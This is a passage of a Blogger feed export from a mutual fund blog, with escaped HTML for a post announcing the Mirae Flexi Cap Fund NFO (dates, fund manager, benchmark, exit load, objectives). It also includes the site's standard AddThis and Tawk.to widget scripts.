style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2024\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/1728393853133835528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/1728393853133835528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2024\/02\/various-cognitive-biases-that-an-investor-faces-explained.html","title":"Cognitive Biases you face as an Investor"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTBHF7pwiUW4zQszkh_BCbypEwB0noCo71EH3T8oIzk7a_qlQdoR54Ds3lSUAzFq7JYxf8CnhocTaC1N4ElhtPnHFGKSUGdtAqVrmEJcY1NoLjo6C0cnptHTDWP2hYffgj012fBR-Y8LTin5w8CjHkvBn24F94VmMUhtTu6pJuV8tAiS24_e-w0B98NU\/s72-c\/questions-2519654_640.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-4425368819791923965"},"published":{"$t":"2023-02-09T21:44:00.001+05:30"},"updated":{"$t":"2023-02-09T21:44:37.923+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Mirae Flexi Cap Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Mutual Fund is\ncoming out with a NFO in the form of Mirae Flexi cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Flexi cap Fund\nwould be a flexi cap fund with no restriction to any caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from February 03, 2023 to February 17, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s680\/unnamed%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mirae asset mutual fund\" border=\"0\" data-original-height=\"665\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s16000\/unnamed%20(1).jpg\" title=\"mirae flexi cap fund\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO\ndetails for Mirae Flexi Cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E03\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E17\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EVrijesh Kasera\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENIFTY 500 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFlexi Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E1% If redeemed\/switched within one year from date of allotment\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENil If redeemed\/switched after one year\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Flexi Cap Fund\nwould be an open – ended dynamic equity fund with freedom to invest across\nlarge, mid and small cap stocks with no restriction with respect to caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae\nFlexi Cap Fund Investment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term growth while identifying and\ninvesting in opportunities across market caps through an in house market cap\nmodel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/mutual-fund-returns.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why you should not invest based on past returns\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae\nFlexi Cap Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan 